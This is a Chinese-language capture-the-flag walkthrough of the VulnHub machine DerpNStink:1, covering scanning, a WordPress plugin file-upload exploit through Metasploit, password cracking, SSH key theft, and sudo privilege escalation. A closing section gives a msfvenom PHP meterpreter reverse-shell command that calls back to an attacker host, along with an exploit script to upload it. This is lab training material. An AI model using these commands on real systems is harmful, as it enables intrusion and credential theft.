VulnHub靶场篇15-DerpNStink:1

靶机地址:DerpNStink:1~ VulnHub

难易程度:3.0 / 10.0文章简要记录渗透靶机每一个过程,对于渗透过程中的每一步并非十分的详细,其中部分内容会有错,望读者指出错误,谢谢!

摘要:基础信息扫描后,访问网站服务,审查得到Flag1。使用WPScan扫描到slideshow-gallery插件的任意文件上传,通过msf得到一个网站shell,在配置文件中找到数据库密码,登陆进phpmyadmin,得到Flag2。破解数据库中用户的密码哈希值,使用jonh破解,使用su切换到stinky用户,在该用户的家目录下找到Flag3。搜索到pcap文件,通过scp命令远程拷贝文件至kali中,再使用Wireshark分析数据包,获取到mrderp用户的密码,使用ssh登录进该用户,根据用户sudo的权限,构造提权的文件得到root权限,得到Flag4。

待完善地方:jonh破解,scp命令,Wireshark分析数据包

基础信息收集

靶机ip为:192.168.1.247

端口扫描结果:

hhh@HHH:~$ sudo nmap -A -sS -sV -p- -T5 192.168.31.247

Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-25 19:14 CST

Stats: 0:00:01 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan

NSE Timing: About 0.00% done

Nmap scan report for 192.168.31.247

Host is up (0.00053s latency).

Not shown: 65532 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 3.0.2

22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 1024 12:4e:f8:6e:7b:6c:c6:d8:7c:d8:29:77:d1:0b:eb:72 (DSA)

| 2048 72:c5:1c:5f:81:7b:dd:1a:fb:2e:59:67:fe:a6:91:2f (RSA)

| 256 06:77:0f:4b:96:0a:3a:2c:3b:f0:8c:2b:57:b5:97:bc (ECDSA)

|_ 256 28:e8:ed:7c:60:7f:19:6c:e3:24:79:31:ca:ab:5d:2d (ED25519)

80/tcp open http Apache httpd 2.4.7 ((Ubuntu))

| http-robots.txt: 2 disallowed entries

|_/php/ /temporary/

|_http-server-header: Apache/2.4.7 (Ubuntu)

|_http-title: DeRPnStiNK

MAC Address: 08:00:27:87:2C:9B (Oracle VirtualBox virtual NIC)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT ADDRESS

1 0.53 ms 192.168.31.247

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 12.47 seconds



Flag1

这个flag只需要简单的网页审查

F12进行检查,找到flag1

flag1(52E37291AEDF6A46D7D0BB8A6312F4F9F1AA4975C248C3F0E008CBA09D6E9166)

Flag2

- 对网站目录扫描

dirb http://192.168.31.247

得到/temporary、/weblog等目录,但是/temporary没东西,前往/weblog目录

发现被重定向到一个域名中,并且网页打不开,在hosts文件中加入DNS解析关系

可以看到,这时可以查看到页面内容



- 使用WPScan扫描

wpscan --url http://derpnstink.local/weblog -e

这里家-e参数用于枚举用户名

可以看到有个插件

可以看到枚举到有两个用户

使用弱口令去看测试用户密码得到:admin:admin



- 在MSF中搜索相关漏洞

使用第一个模块,这里看出是任意文件上传漏洞

设置相关项 之后执行,得到一个shell

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MQkLs35N-1616057892087)(https://s3.ax1x.com/2021/03/18/62wnVP.md.png)]



前往/var/www/html/weblog/目录,查看相关配置文件wp-config.php得到数据库用户名和密码root:mysql



前往网站登录进phpmyadmin



在wp-posts表中查看到Flag2

Flag3

在数据库内找有一个用户及密码,尝试破解



可以先通过hash-identifier判断类型

使用john进行破解,得到密码wedgie57

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-OhuV94zQ-1616057892091)(https://i.loli.net/2021/03/18/aRsKYVwvdlCEXpU.png)]

在/etc/passwd中发现两个服务器用户

尝试切换用户,发现stinky的密码正好是wedgie57

这里su需要终端,先输入下面的命令开启终端

python -c"import pty;pty.spawn('/bin/bash')"

前往home/stinky,找的Flag3

Flag4

在Documents目录下发现一个分析包,使用scp命令将他传回到kali上

但是scp是基于ssh登陆的,这里需要私钥,先搞到私钥

在下面目录下找到私钥信息,文本拷贝,在kali上创建一个key.txt文件,

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-vsVZOnmF-1616057892093)(https://i.loli.net/2021/03/18/GoRArb1EQMJK3t2.png)]

再使用scp命令进行文件传输

scp -i key.txt [email protected]:/home/stinky/Documents/derpissues.pcap ./derp.pcap



使用wireshark分析文件包,这里需要找到一些密码信息,就先过滤http协议,找到mrderp:derpderpderpderpderpderpderp



直接ssh登录

使用sudo -l查看当前用户的sudo权限



可以看出mrderp用户可以使用sudo权限执行/binaries/derpy*文件

我们创建目录及文件,并在文件中写入

#!/bin/bash

/bin/bash

得到flag4

总结&拓展

获取shell除了使用msf的漏洞模块,还可以直接下载POC文件,手动执行得到shell

手动生成反向shell连接

这里连接时出错

- 生成反向连接的脚本

msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.43.131 LPORT=4449 -f raw > sh33l.php

- 下载该利用脚本,执行该脚本,打开本地的监听端,访问该脚本

python exp.py -t http://192.168.43.148/weblog -u admin -p admin -f sh33l.php

curl https://bootstrap.pypa.io/2.7/get-pip.py -o get-pip.py

sudo python get-pip.py

http://derpnstink.local/weblog/wp-content/uploads/slideshow-gallery/shell.php

参考

https://medium.com/infosec-adventures/derpnstink-walkthrough-f36a76530386